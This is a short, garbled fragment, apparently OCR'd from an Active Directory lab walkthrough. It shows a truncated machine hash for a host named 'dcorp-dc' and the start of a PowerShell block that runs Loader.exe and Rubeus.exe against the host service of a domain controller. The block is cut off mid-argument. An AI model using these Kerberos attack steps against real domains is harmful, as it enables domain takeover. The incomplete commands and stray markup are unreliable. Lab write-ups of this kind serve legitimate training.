
dcorp-dc     0a05dd30b8
```

Using the machine hash,
attack on Host and RPCS
{% code overflow="wrap" 
```powershell

# Host

C:\AD\Tools\Loader.exe 
C:\AD\Tools\Rubeus.exe 
/service:host/dcorp-dc.